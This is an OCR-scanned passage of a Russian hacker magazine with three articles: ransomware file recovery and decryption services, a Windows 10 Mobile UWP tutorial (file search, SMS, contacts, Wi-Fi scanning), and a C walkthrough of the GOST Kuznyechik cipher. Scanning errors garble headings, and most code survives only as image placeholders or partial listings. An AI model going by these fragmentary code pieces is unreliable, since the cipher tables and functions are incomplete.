Дополнительно аналитики выполняют ту же атаку по известному тексту, используя стандартные заголовки файлов. Например, у файлов .doc это D0 CF 11 **E0 A1 B1 1A E1**, а у картинок .png - 89 50 4E 47 0D 0A 1A 0A. Подробнее [см. таблицу файловых сигнатур.](https://en.wikipedia.org/wiki/List_of_file_signatures) У текстовых файлов (TXT) содержимое полностью произвольное, поэтому их расшифровку выполнить сложнее всего. По моему опыту, лучше всех расшифровывать файлы получается у Dr.Web и «Лаборатории Касперского». Если у тебя есть действующая лицензия на любой их коммерческий продукт, то аналитики бесплатно расшифруют файлы. Если ты не их пользователь — то за деньги. Как правило, услуга расшифровки стоит в разы дороже годовой лицензии на антивирус, но такую политику можно понять. Криптоанализ, особенно в случае AES и RSA, отнимает много времени, которое специалистам целесообразнее тратить на поддержку своих постоянных клиентов.

В октябре один из наших читателей словил новую модификацию трояна-шифровальщика и одновременно обратился в техподдержку разных компаний. Уже через три дня ему ответили из Dr.Web: «Решение найдено. Расшифровка возможна. Для не пользователей Dr.Web услуга платная. Путь к получению расшифровки на коммерческой основе: приобретение Dr.Web Rescue Pack стоимостью 5299 рублей без НДС. В состав пакета Dr.Web Rescue Pack входит услуга по расшифровке и лицензия на Dr.Web Security Space на два года

для защиты одного ПК». Читателя не устроила цена, поэтому он стал ждать ответа от других компаний. Примерно через месяц на сайте «Лаборатории Касперского» появилась новая версия бесплатной утилиты RannohDecryptor, которой он и расшифровал свои файлы.

![](_page_21_Figure_68.jpeg)

Расшифровка выполнялась локально и, судя по длительной стопроцентной загрузке процессора, методом перебора. Полная расшифровка 565 файлов заняла девять с половиной часов на десктопном Core i5. Нерасшифрованным остался только один файл, оказавшийся копией другого.

Трояны-шифровальщики создают массу проблем, заставляя тратить много времени и/или денег на расшифровку своих файлов. Простого антивируса для борьбы с ними недостаточно. Рано или поздно он пропустит новую малварь, сигнатуры которой еще нет в базах. Поэтому стоит прямо сейчас озаботиться дополнительными мерами защиты. Среди них есть множество бесплатных вариантов, но их эффективность пока оставляет желать лучшего. Как минимум есть смысл регулярно делать бэкапы и ограничивать доступ к ним, а также заранее сделать подборку утилит для дешифровки.

 **WARNING**  Если троян зашифровал

![](_page_21_Picture_71.jpeg)

файлы, то сразу выключи компьютер. Затем загрузись сфлешки и постарайся собрать максимум данных. В идеале нужно сделать посекторный образ диска и уже спокойно анализировать ситуацию.

Инкрементные бэкапы на внешнем диске

# Загрузка в среде восстановления Veeam

### Провал GridinSoft

![](_page_21_Picture_2568.jpeg)

![](_page_21_Picture_2569.jpeg)

![](_page_21_Figure_40.jpeg)

![](_page_21_Picture_2570.jpeg)

BART не определяет трояна из базы Bitdefender

Расшифровка файлов

**WWW** [No More Ransom](https://www.nomoreransom.org/decryption-tools.html) [Emsisoft decrypters](https://decrypter.emsisoft.com/) [CryptoPrevent Malware Prevention](https://www.foolishit.com/cryptoprevent-malware-prevention/) **[Cybereason](https://ransomfree.cybereason.com/)** [Bitdefender Anti-Ransomware Tool](http://www.bitdefender.com/solutions/anti-ransomware-tool.html) [GridinSoft Anti-Ransomware](http://gridinsoft.com/downloads/anti-ransomware.exe) [Kaspersky Anti-Ransomware Tool](https://go.kaspersky.com/Anti-ransomware-tool.html) 

[for Business](https://go.kaspersky.com/Anti-ransomware-tool.html)

![](_page_21_Picture_4.jpeg)

å

Ш

# **БОРЕМСЯ**  С RANSOMWARE В WINDOWS 10

![](_page_21_Picture_1.jpeg)

٩

# ПOBAPEHHAЯ KHIZITA WINDAWS LO MOBILE Microso **Y3HAEM** 三、余

**Phone off** 

Cortana

ia Camera

 $\begin{pmatrix} \cdot & \cdot \\ \cdot & \cdot \end{pmatrix}$ 

Slack (Beta)

Lumia Selfie

Messaging

СОДЕРЖИМОЕ КАТАЛОГОВ, ОТПРАВЛЯЕМ CMC, PA5OTAEM С АДРЕСБУКОМ И СКАНИРУЕМ WI-FI

![](_page_22_Picture_3.jpeg)

Так, парни, что там у вас в 2017-м? Число виндофонов уже превысило количество айфонов и армия смартфонов под флагом Microsoft штурмует позиции зеленого робота? Если да — то супер, потому что у нас в конце 2016-го пока еще все не так, но мы готовимся. Вдруг агрессивная политика продвижения Win 10 даст свои плоды и в мобильном сегменте? Все-таки подсистема UWP, позволяющая писать универсальные программы для всех платформ, серьезный аргумент.

#### UWP ДЛЯ ВСЕХ

На какой бы аппаратной платформе ни выполнялась Windows 10, везде для построения приложений используется подсистема UWP. При этом каждая из платформ (будь то ноутбук, консоль или смартфон) содержит специфическое оборудование. Для него в UWP заготовлено свое пространство имен. Смартфоны имеют дополнительное оборудование, которое позволяет совершать звонки, отправлять эсэмэски, определять скорость движения, учитывать состояние, высоту, измерять пройденное расстояние, количество шагов и другое.

В прошлой статье мы начали изучать мобильную «десятку», обсудив ряд важных вопросов, в том числе способы модернизации унаследованных приложений для платформы UWP, а сегодня я предлагаю несколько рецептов для более глубокого погружения в программирование мобильной винды номер 10.

#### РЕЦЕПТ 1. СОДЕРЖИМОЕ ХРАНИЛИЩА

С помощью UWP можно легко просмотреть содержимое хранилища - HDD, SDD, Flash-памяти или другого носителя с любой поддерживаемой файловой системой. Поэтому рассматриваемое ниже приложение с одинаковым успехом будет работать на всех аппаратных платформах с Windows 10. Но для нас первостепенный интерес представляют смартфоны.

Создай в VS новый UWP-проект. Чтобы иметь возможность в одном приложении реализовать несколько экспериментов, каждый на отдельной странице, помести на макет компонент Pivot (многообещающее название. - Прим. ред.). Измени у первой страницы, PivotItem, значение свойства Header, например на «Поиск».

Так как на нее нам надо поставить несколько компонентов, а PivotItem этого не позволяет, поскольку внутри него объекты не должны более одного раза включать свойство Content, то нужна подложка. Пусть ее роль сыграет StackPanel. Помести последний на PivotItem. Внутри StackPanel компоненты располагаются друг над другом — стопкой, занимая всю ширину. Затем помести в стек компонент TextBox для ввода имени для поиска, назови его inputText. Ниже положи кнопку - Button - с именем Search для запуска поиска. Результат поиска будем выводить в TextBlock. Свойству TextWrapping последнего присвой значение Wrap.

Создай обработчик события нажатия кнопки. Прежде чем помещать в него код, добавим необходимые пространства имен. Во-первых, для работы с хранилищем понадобится Windows.Storage. Во-вторых, для формирования поисковых запросов в содержимом хранилища нужно будет пространство windows. Storage. Search. Оно предоставляет классы для поиска и перечисления файлов с использованием расширенного синтаксиса запросов AQS. Наконец, чтобы работать с текстом и строками, нужно пространство имен System. Text.

Вернемся в созданный обработчик события нажатия кнопки. В Windows есть широко известный набор предопределенных папок: Music, Documents, Pictures и прочие. У меня на смартфоне куча музыки, поэтому я расположил папку для хранения музыки на SD-карте, но она по-прежнему остается папкой Music. Можно легко получить указатель на известную папку, сохранив его в объекте класса StorageFolder:

#### StorageFolder musicFolder = await KnownFolders.GetFolderForUser $\leftarrow$ Async(null, KnownFolderId.MusicLibrary);

Для этого асинхронно вызывается статический метод GetFolderForUserAsync класса KnownFolders. Последний предоставляет доступ к локальным библиотекам юзера. В качестве параметров метод получает: имя пользователя, библиотеку которого надо вернуть (если подразумевается текущий юзер, передается null), вторым параметром указывается член перечисления KnownFolderld, куда входят стандартные папки. В нашем случае это MusicLibrary. Далее нам надо создать список строк, который будет предоставлять фильтр по типам файлов для выбора:

#### List<string> fileTypeFilter = new List<string>(); fileTypeFilter.Add(".mp3");

Следующим действием создадим объект класса QueryOptions, он позволяет задать параметры для поиска в содержимом папок. Конструктор получает два параметра: член перечисления CommonFileQuery и список расширений файлов, созданный на предыдущем шаге. Перечисление CommonFileQuery содержит члены, определяющие ход поиска и результирующий список: глубокое, неглубокое представление файлов, сортировка по определенному свойству — дате, заголовку и так далее.

#### $QueryOptions$  queryOptions = new QueryOptions(CommonFileQuery.Order $\leftarrow$ BySearchRank, fileTypeFilter);

Тем самым мы определили параметры расширенного синтаксиса запросов -AQS для выборки файлов по ключевым словам. Теперь надо задать ключевое слово для поиска из строки ввода:

#### queryOptions.UserSearchFilter = inputText.Text;

Следующим действием создадим объект класса StorageFileQueryResult, хранящий результат запроса поиска файлов. Этот объект образуется на выходе метода CreateFileQueryWithOptions объекта StorageFolder, метод получает один параметр для поиска — объект класса QueryOptions.

#### StorageFileQueryResult queryResult = musicFolder.CreateFileQuery WithOptions(queryOptions);

Далее надо создать объект, в который поместить текстовые данные, этого асинхронно заполнить коллекцию элемен-StringBuilder. После тов — найденных файлов через метод GetFileAsync объекта класса StorageFileQueryResult, созданного на прошлом шаге.

#### IReadOnlyList<StorageFile> files = await queryResult.GetFilesAsync();

Когда коллекция будет заполнена, можно вывести количество найденных фай-ЛОВ И ИХ СПИСОК.

#### $outputText.append(files.Count + " files found:\n^n)$ ;

Чтобы вывести список, достаточно обработать каждый элемент коллекции:

Pivot

#### foreach (StorageFile file in files) outputText.Append(file.Name + "\n");

Последним действием метода заполненный объект StringBuilder выводим на экран, присвоив его свойству Text визуального компонента TextBlock.

Напоследок, прежде чем запускать компиляцию, сделай обработчик события асинхронным, добавив ключевое слово async перед void, иначе компиляция не пройдет, ибо внутри метода имеются асинхронные вызовы.

Я искал по слову Nirvana, в результате у меня отобразились все файлы, находящиеся в папке Nirvana, то есть имеющие в своем пути это слово.

#### Что с папками?

Для нового эксперимента в компоненте Pivot активизируем вторую страницу. На нее помести StackPanel, а в него кнопку и TextBlock, как на первой странице.

Поскольку папки не имеют расширения, то ситуация заметно упрощается. После получения объекта StorageFolder определенной папки собираем все подпапки в коллекцию:

# IReadOnlyList<StorageFolder> folderList = await picturesFolder. $\leftarrow$ GetFoldersAsync();

После чего можно перебрать коллекцию и выполнить над ее элементами любые действия (см. страницу «Папки» примера FileSearch).

#### **CMC**

Для реализации кейса отправки СМС подготовим третью страницу в нашем приложении. Выбери Pivot, открой коллекцию Items. Откроется редактор коллекции. В списке слева уже находятся два элемента. Для создания еще одной страницы из ниспадающего списка выбери пункт «Другой тип». Откроется обширный список объектов, которые можно создать. Нам нужен PivotItem.

После выбора нужного типа в редакторе коллекции можно настроить цвет фона страницы, фоновый рисунок и прочее.

Помести на страницу StackPanel, а в него стопкой — TextBlock с надписью «Номер телефона», ниже поле редактирования -TextBox, еще ниже - TextBlock, содержащий строку «Сообщение», поле ввода сообщения — компонент TextBox и замыкающий

![](_page_22_Picture_41.jpeg)

компонент — кнопку с надписью «Отправить». Если ты изменил цвет фона страницы на черный, тогда по умолчанию кнопка не будет видна. В таком случае надо изменить значения свойств в свитке «Кисть» (Brush, если у тебя английская версия студии). Ниже кнопки можно добавить TextBlock для вывода диагностических сообщений.

![](_page_22_Picture_43.jpeg)

![](_page_22_Picture_44.jpeg)

#### PivotItem 1 Поиск Nirvana <u>100 000</u> Search 66 files found: 12. Something In The Way.mp3 01. About A Girl.mp3 01. Dive.mp3 01. Serve the Servants.mp3 01. Smells Like Teen Spirit.mp3 02. Come As You Are.mp3 02. Floyd The Barber.mp3 02. In Bloom.mp3 02. Scentless Apprentice.mp3 02. Sliver.mp3 03. Come As You Are.mp3 03. Heart-Shaped Box.mp3 03. Jesus Doesn't Want Me For A Sunbeam.mp3 03. Stain.mp3 04. Been A Son.mp3 04. Rape Me.mp3 04. School.mp3

04. The Man Who Sold The World.mp3

 $\leftarrow$ 

÷

Поиск файлов

Q

BorderThickn..  $\rightarrow 0$  $\leftarrow 0$  $\Box$  $\pm 0$  $\pm 0$ 100% Opacity  $\times$   $\uparrow$   $\downarrow$ **Им** Добавить **V** Показать все сборки <Другой тип...> Отмена  $\alpha$  $OK$ Отмена Редактор коллекции Тип добавляемого объекта

Создаем у кнопки обработчик события клика и ныряем в код. Так как мы собираемся работать с СМС, понадобится подключить пространство имен Windows.Devices.Sms.

Вдобавок разрешение на использование сотовых сообщений надо прописать в манифесте приложения - в файле Package.appxmanifest, открой его с помощью XML-редактора. Вверху после открывающего тега «Package» вставь строчку подключения пространства имен:

#### xmlns:r="http://schemas.microsoft.com/appx/manifest/foundation/ windows10/restrictedcapabilities"

#### Ниже список IgnorableNamespaces дополни ссылкой:

<r: IgnorableNamespaces="uap mp r">

Внизу файла перед закрывающим тегом </Package> и между тегами «Capabilities» добавь возможность использования сотовых сообщений:

#### <r:Capability Name="cellularMessaging" />

Возвращаемся к коду С# в обработчик нажатия кнопки. Не забудь пометить его ключевым словом async. В начале метода проверяем, чтобы поля ввода номера телефона и сообщения содержали данные, иначе отправка СМС не имеет смысла. Если поля заполнены, первым делом создаем СМС-устройство класca SmsDevice2, он содержит всю необходимую для отправки данных функциональность:

#### SmsDevice2 device = SmsDevice2.GetDefault();

создать объект сообщения. Он представлен классом Затем надо SmsTextMessage2. У объекта-сообщения надо заполнить два поля: кому и само тело сообщения, берем их из полей ввода:

# SmsTextMessage2 msg = new SmsTextMessage2();

msg.To = telNumText.Text; msg.Body = messageText.Text;

Дальше очищаем диагностическое поле и выводим туда текст: «Отправка со-Затем общения...». асинхронно ВЫПОЛНЯЕМ метод SendMessageAndGetResultAsync объекта класса SmsDevice2. Этот метод получает объект-сообщение - SmsTextMessage2, а возвращает объект класса SmsSendMessageResult, содержащий результат выполнения. Если выполнить не удалось, в этот объект передаются причины неудачи: код ошибки модема, код ошибки транспорта сети, код ошибки сети и так далее.

#### $SmsSendMessageResult result = await device.SendMessageAndGetResult \t-$ Async(msg);

if (result.IsSuccessful) {

text.Append("Сообщение успешно отправлено");  $\}$  else  $\{$ 

#### text.Append("Ошибка отправки сообщения");

Наш код только диагностирует успех или неудачу отправки и выводит соответствующее сообщение. При желании можно расширить ВЫВОД.

Еще один интересный таск, связанный с СМС, - это создание фильтра приходящих сообщений и регистрация его как фоновой задачи. В результате он будет автоматически проверять все приходящие сообщения и, заметив определенную последовательность символов (например, служебное сообщение от оператора сотовой связи), выполнять заданное действие.

#### **КОНТАКТЫ**

 $\}$ 

Можно, особо не напрягаясь, извлечь из телефонного справочника любые сведения о любом контакте. Вот только выборочный и далеко не полный список: имя, фамилия, отчество, дата рождения, ник, номер телефона, мыло, фотография - любые введенные данные. Напишем приложение, которое будет выводить в список ID контакта и имя. Его можно будет легко расширить для вывода других сведений. Мне надоело добавлять

![](_page_22_Picture_70.jpeg)

страницы, поэтому я организовал новый проект UWP-приложения. На макет положим кнопку и по традиции текстовое поле - TextBlock.

Чтобы иметь возможность работать с телефонными контактами, в раздел Capabilities манифеста надо добавить возможность:

#### <uap:Capability Name="contacts" />

Далее создаем обработчик нажатия кнопки и пишем такой код. Сначала подключаем пространства имен: Windows.ApplicationModel.Contacts для работы с контактами, System. Text - для работы с текстом, а именно с типом данных StringBuilder. Пометим обработчик словом async. Внутри него первым делом создадим объект ContactStore:

#### ContactStore store = await ContactManager. RequestStoreAsync(Contacted StoreAccessType.AllContactsReadOnly);

Этот объект предоставляет базу данных контактов. Чтобы его получить, вызывается статический метод RequestStoreAsync класса ContactManager, метод получает член перечисления ContactStoreAccessType, который обозначает способ доступа к данным, в данном случае все контакты только для чтения. После этого ContactStore преобразуется к ContactReader с помощью метода GetContactReader nepBOFO:

ContactReader reader = store.GetContactReader();

В этом виде записи из БД контактов сгруппированы пачками. Далее с помощью метода ReadBatchAsync мы извлекаем одну пачку (примерно 20 записей) и помещаем в объект ContactBatch:

#### ContactBatch contactBatch = await reader.ReadBatchAsync();

Под конец запускаем цикл с предусловием, где проверяем, чтобы contactBatch содержала хотя бы один контакт, в таком случае запускаем внутренний цикл, задача которого - пройтись по контактам, находящимся

![](_page_22_Picture_1101.jpeg)

в contactBatch, а уже из них берем идентификатор, отображаемое имя, формируем из них строку и помещаем в объект класса StringBuilder. После завершения внутреннего цикла берем новую порцию записей. И так по кругу, пока не закончатся контакты и нечего будет выводить. В конце, когда будет завершен внешний цикл, содержимое объекта класса StringBuilder присваиваем объекту — текстовой надписи TextBlock.

#### WI-FI

Перейдем к работе с сетями, а именно с Wi-Fi. Воспользуемся средствами Windows 10 Mobile, чтобы найти все Wi-Fi-сети в округе. Можешь создать новую страницу или приложения. Я пошел по второму пути. На страницу помести кнопку и текстовое поле TextBlock для вывода информации - сведений о найденных сетях. Создай обработчик нажатия кнопки и переходи в редактор кода.

![](_page_22_Picture_85.jpeg)

Контакты

В манифесте объяви возможность взаимодействия с Wi-Fi:

#### <DeviceCapability Name="wiFiControl" />

Событие должно быть асинхронным. Первое, что надо сделать, - запросить разрешение на взаимодействие с Wi-Fi-устройством, чтобы проверить его наличие и доступность. Данное действие выполняется с помощью статического метода RequestAccessAsync класса WiFiAdapter. Он ничего не получает, а возвращает член перечисления WiFiAccessStatus, означающий доступность или отсутствие устройства Wi-Fi:

#### var  $access = await WilFiddapter.RequestAccessAsync()$ ;

Если результат успешен и устройство доступно, пытаемся найти все Wi-Fi-aдаптеры:

#### var result = await Windows.Devices.Enumeration.DeviceInformation. $\leftrightarrow$ FindAllAsync(WiFiAdapter.GetDeviceSelector());

Если найдено несколько адаптеров, получаем первый:

#### WiFiAdapter firstAdapter = await WiFiAdapter.FromIdAsync( $\leftrightarrow$

Класс WiFiAdapter служит для перечисления, работы с Wi-Fi-адаптерами, а также для сканирования диапазона. Для выполнения последнего вызывается асинхронный метод ScanAsync адаптера:

#### await firstAdapter. ScanAsync();

 $result[0].Id);$ 

Результат — найденные сети помещаются во внутренний объект NetworkReport. Чтобы получить сведения о найденных сетях, надо обработать каждый объект WiFiAvailableNetwork, содержащийся в доступной только для чтения коллекции AvailableNetworks объекта NetworkReport:

foreach (var network in firstAdapter.NetworkReport.AvailableNetworks){ build.AppendLine(network.Ssid);

- build.AppendLine(network.Bssid);
	- build.AppendLine(network.NetworkKind.ToString());
	- build.AppendLine(network.SecuritySettings.NetworkAuthenticatione Type.ToString());
- build.AppendLine("");

#### $\mathcal{F}$

Таким образом, после нажатия кнопки Scan на экране в список будут выведены сведения обо всех найденных сетях: имя сети, МАС-адрес, тип сети и тип аутентификации. Объект класса WiFiAvailableNetwork содержит более широкий список параметров Wi-Fi-сети, чем указано в примере.

#### **ИТОГИ**

В статье мы рассмотрели четыре рецепта программирования Windows 10 Mobile:

- 1. Определение содержимого каталогов.
- 2. Отправка СМС.
- 3. Анализ контактов из телефонной книги.
- 4. Сканирование и обнаружение Wi-Fi-сетей.

Вместе с этим мы разработали три весьма простых приложения, которые на практике реализуют теоретический материал. Они небольшие настолько, чтобы их описание уместилось в рамки статьи, но при этом они выполняют поставленную перед ними демонстрационную задачу.

Узнать содержимое каталогов - это общая задача для всех аппаратных платформ

![](_page_22_Picture_113.jpeg)

Windows 10; с другой стороны, отправка СМС и анализ контактов возможны только на смартфоне; сканирование Wi-Fi-сетей может быть произведено или на смартфоне, или на ноутбуке, оснащенном Wi-Fi-адаптером. Есть множество других задач, запросто решаемых с помощью UWP, например: печать, сканирование, широкий набор элементов для построения пользовательского интерфейса, календари, графика, игры, голосовое управление с помощью Cortana.

## Немного актуальной истории

Год назад я написал для ] [статью. В ней рассматриваются вопросы использования камеры, карт и геолокации на UWP и Windows 10. Все сведения актуальны и по сей день, поскольку Windows 10 с нами надолго.

Универсальная платформа оптимизирует для программирования и использования все современные достижения в области работы с компьютером и вспомогательными устройствами. Я испытываю гордость за Microsoft, которая создала поистине уникальную среду. В стане завистников ходят разговоры о том, что Microsoft не производит ничего нового, остается только посоветовать включить им PC с Windows 10. T

Смотри, как интересно получается: уже почти три года поступление вольного хакера на государеву службу не считается в глазах коллег по IT-ремеслу зашкваром. То, что раньше казалось по крайней мере странным, сейчас

![](_page_23_Picture_2.jpeg)

абсолютно нормально и выглядит в некотором роде патриотично — на плечах и за спинами наших с тобой коллег явственно просматриваются погоны, красные папки, колючая проволока и прочие символы государственности. В общем, если слова «импортозамещение» и «цифровой суверенитет» не вызывают у тебя легкого троллфейса, а ГОСТ ты считаешь хорошим криптографическим алгоритмом (что, кстати, правда), то эта статья тебе подойдет точно.

# ЧЕТЫРЕ СЛОНА

ОТЕЧЕСТВЕННОЙ КРИПТОГРАФИИ В настоящее время отечественная криптография базируется на нескольких основных государственных стандартах:

- ГОСТ 34.10. Информационная технология. Криптографическая защита информации. Процессы формирования и проверки электронной цифровой подписи (действующая на сегодня редакция 2012 года); • ГОСТ 34.11. Информационная технология. Криптографическая защита информации. Функция хэширо-
- вания (действующая на сегодня редакция 2012 года); • ГОСТ 34.12. Информационная технология. Криптографическая защита информации. Блочные шифры
- (действующая на сегодня редакция 2015 года); • ГОСТ 34.13. Информационная технология. Криптографическая защита информации. Режимы работы блочных шифров (действующая на сегодня редакция 2015 года).

С ГОСТ 34.11—2012 мы [уже познакомились](https://xakep.ru/2016/07/20/hash-gost-34-11-2012/) в прошлой статье цикла. Это, если помнишь, был алгоритм вычисления хеш-суммы под названием «Стрибог». Сегодня мы продолжим рассматривать отечественную криптографию, и на очереди у нас алгоритм блочного шифрования под названием «Кузнечик», который описан в ГОСТ 34.12—2015.

Как и положено, данный ГОСТ разработан в научных недрах российских спецслужб и близко к ним стоящих организаций, а если говорить конкретнее, то это Центр защиты информации и специальной связи ФСБ России и открытое акционерное общество «Информационные технологии и коммуникационные системы». Документ вступил в силу с 1 января 2016 года, и все средства шифрования, официально используемые в различных структурах, работающих с информацией ограниченного доступа (гостайна, служебная тайна и прочее), должны ему соответствовать.

В стандарте описываются две разновидности блочного шифра: «Кузнечик» с длиной блока 128 бит и «Магма» с длиной блока 64 бита. Алгоритм «Кузнечик» более современный и теоретически более стойкий, чем алгоритм «Магма» (который, по сути, практически без изменений был взят из старого ГОСТ 28147—89), и поэтому сегодня мы рассмотрим именно его.

Что касается «Магмы», то о нем — как-нибудь в другой раз в следующей статье цикла. Как уже было сказано, длина шифруемого блока

в алгоритме «Кузнечик» — 128 бит. Длина ключа шифрования — 256 бит.

# НЕМНОГО ТЕОРИИ

Основу алгоритма составляет не сеть Фейстеля, как в большинстве блочных шифров, а так называемая SP — Substitution-Permutation network, или, по-русски, подстановочно-перестановочная сеть. Шифр на основе SP-сети получает на вход блок и ключ и совершает несколько чередующихся раундов, состоящих из стадий подстановки и стадий перестановки. В «Кузнечике» каждый раунд включает в себя линейное и нелинейное преобразование плюс операцию наложения так называемого итерационного ключа. Всего таких раундов девять и один последний неполный раунд, в котором выполняется только наложение последнего (десятого) итерационного ключа.

Итерационные (или раундовые) ключи получаются путем определенных преобразований на основе мастер-ключа, длина которого, как мы уже знаем, составляет 256 бит. Этот процесс начинается с разбиения мастер-ключа пополам, так получается первая пара раундовых ключей. Для генерации каждой последующей пары раундовых ключей применяется восемь итераций сети Фейстеля, в каждой итерации используется константа, которая вычисляется путем применения линейного преобразования алгоритма к значению номера итерации.

![](_page_23_Figure_27.jpeg)

![](_page_23_Figure_28.jpeg)

Итак, после краткого и небольшого погружения в теорию начинаем кодить...

БАЗОВЫЕ ФУНКЦИИ СТАНДАРТА Поскольку в алгоритме используются 128-битные блоки (в виде так называемых двоичных векторов), для начала определим этот самый блок:

#### // Размер блока 16 байт (или 128 бит) #define BLOCK\_SIZE 16 // Определяем тип vect как 16-байтовый массив typedef uint8\_t vect[BLOCK\_SIZE];

**Сложение двух двоичных векторов по модулю 2**

Данная функция в стандарте определена как X-преобразование. Каждый байт первого вектора ксорится с соответствующим байтом второго вектора, и результат пишется в третий (выходной) вектор:

![](_page_23_Picture_1431.jpeg)

Здесь также не стоит забывать про GOST\_Kuz\_Expand\_Key, так как для расшифрования используются те же итерационные ключи, что и для зашифрования.

![](_page_23_Picture_1432.jpeg)

**Нелинейное биективное преобразование (преобразование S)** Это преобразование в нашем случае повторяет S-преобразование из алгоритма «Стрибог» ГОСТ 34.11—2012. Массив S-преобразований тоже аналогичен ГОСТ 34.11—2012:

static const unsigned char  $Pi[256] = \{$  $0 \times FC$ ,  $0 \times EE$ ,  $0 \times DD$ , ...  $0 \times 63$ ,  $0 \times B6$ 

Здесь для экономии места показаны не все значения, определенные в стандарте, а только три первых и два последних. Когда будешь писать код, не забудь про остальные значения и про то, что в стандарте они записаны в десятичном виде.

Код самой функции преобразования S получается такой:

![](_page_23_Picture_1433.jpeg)

**Обратное нелинейное биективное преобразование (обратное преобразование S)**

Поскольку нам нужно не только зашифровывать сообщения, но и расшифровывать тоже, то каждому преобразованию зашифрования необходимо ставить в соответствие обратное преобразование для расшифрования. Сама функция обратного S-преобразования выглядит практически так же, как и прямое S-преобразование:

![](_page_23_Picture_1434.jpeg)

Отличие только в массиве преобразования, обратном к массиву прямого преобразования (в стандарте этот массив не приводится, поэтому напишем здесь его полностью):

![](_page_23_Picture_1435.jpeg)

**Линейное преобразование (преобразование L)**

};

Для выполнения данного преобразования необходима функция умножения чисел в конечном поле (или поле Галуа) над неприводимым полиномом  $x^88$  $+ x^2$  +  $x^6$  +  $x$  + 1. Это самое сложное место для понимания в данном стандарте (даже Википедия не очень помогает). Реализуется это следующим образом:

![](_page_23_Picture_49.jpeg)

В целом, если внимательно посмотреть на код, можно увидеть, что это по большому счету умножение в столбик с добавлением числа 0xс3, которое и представляет нужный нам полином.

Далее, используя приведенную выше функцию, реализуем преобразование R, которое является частью линейного преобразования L. Преобразование R выполняется с использованием линейного регистра сдвига с обратной связью. Каждый байт из блока умножается с помощью функции GOST Kuz **GF Mul** на один из коэффициентов из ряда (148, 32, 133, 16, 194, 192, 1, 251, 1, 192, 194, 16, 133, 32, 148, 1) в зависимости от порядкового номера байта. Байты складываются между собой по модулю 2, и все 16 байт блока сдвигаются в сторону младшего разряда, а полученное число записывается на место считанного байта.

![](_page_23_Picture_1436.jpeg)

Для реализации R-преобразования сначала определим массив нужных нам коэффициентов:

![](_page_23_Picture_1437.jpeg)

Далее пишем саму функцию R-преобразования:

![](_page_23_Picture_1438.jpeg)

Линейное преобразование L образуется сдвигом регистра 16 раз, или шестнадцатикратным повторением функции GOST\_Kuz\_R:

![](_page_23_Picture_1439.jpeg)

**Обратное линейное преобразование (обратное преобразование L)** Для того чтобы можно было не только зашифровывать сообщения, но и расшифровывать их, нам необходимо обратное линейное преобразование. Это запишется следующим образом:

![](_page_23_Picture_1440.jpeg)

Как ты наверняка догадался, функция GOST\_Kuz\_reverse\_R — это не что иное, как обратное преобразование R. Выглядит это таким образом:

![](_page_23_Picture_1441.jpeg)

# РАЗВЕРТЫВАНИЕ КЛЮЧЕЙ

В начале мы уже говорили, что для зашифрования и расшифрования нам нужны десять итерационных ключей, а для их получения необходимы 32 итерационные константы, которые получаются из порядкового номера итерации с помощью L-преобразования. Для начала определим место для хранения этих итерационных констант:

vect iter\_C[32]; // Итерационные константы С

Далее вычислим их:

![](_page_23_Picture_68.jpeg)

Конечно, все это можно (и нужно, если ты хочешь, чтобы все работало немного быстрее) вычислить заранее и определить в тексте программы в виде констант. Мы же, чтобы соблюсти наглядность, пишем так, как показано в первоисточнике.

Далее определим функцию F, которая будет представлять одну итерацию развертывания ключа:

const uint8 t \*in key 2,

uint8 t \*out key 1,

uint8 t \*out key 2,  $uint8_t * iter_{const})$  { vect internal; memcpy(out key 2, in key 1, BLOCK SIZE); GOST\_Kuz\_X(in\_key\_1, iter\_const, internal); GOST Kuz S(internal, internal); GOST Kuz L(internal, internal); GOST\_Kuz\_X(internal, in\_key\_2, out\_key\_1);

vect iter\_key[10]; // Итерационные ключи шифрования

static void GOST Kuz F(const uint8 t \*in key 1,

На вход функции подаем очередную пару ключей, очередную итерационную константу, на выходе получаем промежуточную пару итерационных ключей. Для того чтобы получить нужные нам десять итерационных (раундовых) ключей, нужно прокрутить функцию GOST\_Kuz\_F 32 раза. Но для начала определим место, где будут храниться полученные значения ключей:

![](_page_23_Picture_1442.jpeg)

## ЗАШИФРОВЫВАЕМ

Как мы уже говорили, шифрование производится путем девяти итераций, включающих в себя преобразование X (сложение по модулю 2 исходного сообщения с очередным итерационным ключом), преобразование S и преобразование L, а также неполной десятой итерации, состоящей из преобразования X (сложение по модулю 2 с последним итерационным ключом):

![](_page_23_Picture_77.jpeg)

Перед запуском данной функции не забудь вызвать GOST\_Kuz\_Expand\_Key, чтобы заполнить массив с итерационными ключами нужными значениями.

#### РАСШИФРОВЫВАЕМ

Расшифрование производится в обратном порядке и с использованием обратных преобразований:

![](_page_23_Picture_1443.jpeg)

#### ЗАКЛЮЧЕНИЕ

Зашифровали блок, а что дальше? Если у нас сообщение больше, чем размер одного блока (128 бит)? О том, что делать дальше с зашифрованными блоками и как зашифровать какой-нибудь большой файл, говорится в другом стандарте — ГОСТ 34.13—2015. Данный ГОСТ предусматривает несколько режимов: • режим простой замены;

- режим гаммирования;
- режим гаммирования с обратной связью по выходу;
- режим простой замены с зацеплением; • режим гаммирования с обратной связью по шифртексту;
- режим выработки имитовставки.

Все это дело мы разберем позже, а если нужно срочно, то качай ГОСТ, изучай, разбирайся. Самое сложное (как зашифровать один 128-битный блок) мы уже выяснили. Дальше, как говорится, дело техники.

![](_page_23_Picture_10.jpeg)

При чтении ГОСТа учти, что во всех 16-байтовых

массивах тестовых последовательностей нулевой байт находится в конце массива, а пятнадцатый, соответственно, в начале (если ты внимательно читал статью про «Стрибог», то эта особенность наших криптостандартов тебе должна быть знакома).

![](_page_23_Picture_13.jpeg)

![](_page_23_Figure_21.jpeg)

не имеет, а представляет от фамилий создателей алгоритма— Кузнецова и Нечаева. Скорее всего, это действительно так, хотя нигде официального подтверждения этому я найти не смог.

![](_page_23_Figure_23.jpeg)

![](_page_23_Figure_24.jpeg)

Схема работы алгоритма при зашифровании и при расшифровании

Схема получения итерационных

(раундовых) ключей

Преобразование S

Схема преобразования R

![](_page_23_Picture_74.jpeg)

Расшифрованные и зашифрованные строки из примеров, приведенных в стандарте

![](_page_23_Picture_0.jpeg)

**Евгений Дроботун** [drobotun@xakep.ru](mailto:drobotun%40xakep.ru?subject=)

#### ИНТРО

